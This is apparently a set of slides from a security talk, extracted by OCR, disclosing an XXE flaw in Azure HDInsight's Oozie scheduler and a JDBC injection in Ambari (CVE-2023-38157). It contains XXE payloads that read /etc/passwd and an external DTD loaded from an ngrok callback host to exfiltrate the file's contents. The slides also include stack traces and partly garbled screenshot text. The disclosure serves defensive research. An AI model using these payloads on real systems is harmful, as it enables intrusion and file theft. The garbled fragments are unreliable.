

**Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability**

#### **Modifying the XML to a simple XXE payload java.lang.NullPointerException**



#### Response Pretty Raw 1 HTTP/1.1 500 Internal Server Error 2 Cache-Control: no-store 3 Pragma: no-cache 4 Content-Type: application/json; charset=utf-8 5 request-id: de0ac 6 x-ms-hdi-active: terna 7 x-ms-hdi-http-hos inte 8 x-ms-hdi-http-gateway: gw2-resear 9 X-Frame-Options: SAMEORIGIN 10 X-XSS-Protection: 1; mode=block 11 X-Content-Type-Options: nosniff 12 User: low 13 Strict-Transport-Security: max-age=31536000; includeSubDomains 14 Content-Security-Policy: default-src 'self'; script-src 'self' 'u 'self' 'unsafe-inline'; font-src 'self' data:; 15 Date: Sun, 13 Aug 2023 15:19:01 GMT 16 Connection: close 17 Content-Length: 13027 18  $19<sup>1</sup>$ "message":"java.lang.NullPointerException", "stackTrace": "java.lang.RuntimeException: java.lang.NullPointerException\n\t eProxyImpersonator java:214)\n\tat sun.reflect.GeneratedMethodA e(Method.jay 198)\n\tat com.sun.jersey.spi.container.JavaMetho utInvoker.dispatch(AbstractResourceMethodDispatchProvider.java er impl.uri.rules.HttpMethodRule.accept(HttpMethodRule.java:302 (SubLocatorRule.java:137)\n\tat com.sun.jersey.server.impl.uri. .jersey.server.impl.uri.rules.RightHandPathRule.accept(RightHan htHandPathRule.accept(RightHandPathRule.java:147)\n\tat com.sun dleRequest(WebApplicationImpl.java:1542)\n\tat com.sun.jersey.s st(WebApplicationImpl.java:1419)\n\tat com.sun.jersey.server.im 9)\n\tat com.sun.jersey.spi.container.servlet.ServletContainer. vlet.service(HttpServlet.java:790)\n\tat org.eclipse.jetty.serv  $E \in \mathcal{X} \times \mathcal{A} \times \mathcal{C} \times \mathcal{A} \times \mathcal{C} \times \mathcal{C} \times \mathcal{A} \times \mathcal{C} \times \mathcal{C} \times \$

**Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability**

#### **Modifying the XML to a simple XXE payload (2nd try)**



**Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability**



#### **"submitJon" POST body gets "formatXML" "formatXml" is using a vulnerable Parser**

**Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability**

**SSRF Payload "SAXParseException" and receiving the callback**





**Trying retrieve the /etc/passwd file**



#### $21 \mid \{$

20

"message":

"org.xml.sax.SAXParseException; systemId: file:///etc/passwd; lineNumber: 1; columnNumber: 1; The markup declarations cont ained or pointed to by the document type declaration must be wetter to the the "stackTrace":

"java.lang.RuntimeException: org.xml.sax.SAXParseException; systemId: file:///etc/passwd; lineNumber: 1; columnNumber: 1; The markup declarations contained or pointed to by the document type declaration must be well-formed.\n\tat org.apache.ooz ie.ambari.view.Utils.formatXml(Utils.java:80)\n\tat org.apache.oozie.ambari.view.OozieProxyImpersonator.submitJob(OoziePro xyImpersonator.java:208)\n\tat sun.reflect.GeneratedMethodAccessor577.invoke(Unknown Source)\n\tat sun.reflect.DelegatingM ethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\n\tat java.lang.reflect.Method.invoke(Method.java:498)\n\ta t com.sun.jersey.spi.container.JavaMethodInvokerFactory\$1.invoke(JavaMethodInvokerFactory.java:60)\n\tat com.sun.jersey.se rver.impl.model.method.dispatch.AbstractResourceMethodDispatchProvider\$ResponseOutInvoker.\_dispatch(AbstractResourceMethod DispatchProvider.java:205)\n\tat com.sun.jersey.server.impl.model.method.dispatch.ResourceJavaMethodDispatcher.dispatch(Re

#### BlueHat TT.

**Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability**

#### ... Burp Suite Professional v2023.9.1 - 2023-08-13 - licensed to Orca Security Ltd. [single user (root® kali)-[/var/www/html] Dashboard Target Intruder Repeater Collaborator Com Proxy Sequencer Decoder  $#$  cat evil.dtd Organizer Extensions TProxer ReconAlzer **DOM Scanner** <!ENTITY % file SYSTEM "file:///etc/passwd">  $1 \times$  $\cdot$ <sub>3</sub>  $x +$ <! ENTITY % ent "<! ENTITY data SYSTEM ':%file;  $1 > 11 >$ ◎ Cancel  $\vert \langle \vert \mathbf{v} \vert \vert \rangle$ Send Target: https://research-insight.azureh —(root® kali)-[**/van/www/html**] Request -4  $\boxdot$   $\blacksquare$ Pretty Raw .771 63681 611-2111 (git i 8241 611 621) 12391 6 111 677 9 26437 NUMMI 601 - 1744 MUGIN 2 1 0 1 07 NUI AT LUWS 61 9 26  $e/$ 22 Accept-Encoding: gzip, deflate 23 Accept-Language: en-IL, en; q=0.9 24 Connection: close 25 26 <?xml version="1.0" ?> Will trying to fetch <! DOCTYPE root [  $28$ <!ENTITY % ext SYSTEM "https://e198-35-90-190-94.ngrok-free.app/evil.dtd": 29 %ext; 30 %ent;  $31$  $1\geq$  $32<sup>1</sup>$  $\left\langle \right\rangle$ &data;  $<$ /r> 33 34  $35<sup>1</sup>$ 36 37

**Creating a hook using dtd file (error base)**

#### **Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability**



#### **DTD file FTW**



# **CVE-2023-38157 CVSS 7.2**

**Azure HDInsight Apache Ambari JDBC Injection Elevation of Privileges Vulnerability**



**Apache Hive Dashboard Database Connection Test Panel**

# **CVE-2023-38157 CVSS 7.2**

**Azure HDInsight Apache Ambari JDBC Injection Elevation of Privileges Vulnerability**

#### **Check\_host action request**



# **CVE-2023-38157 CVSS 7.2**

#### **Azure HDInsight Apache Ambari JDBC Injection Elevation of Privileges Vulnerability**

**check\_host.js from Apache Github repo**

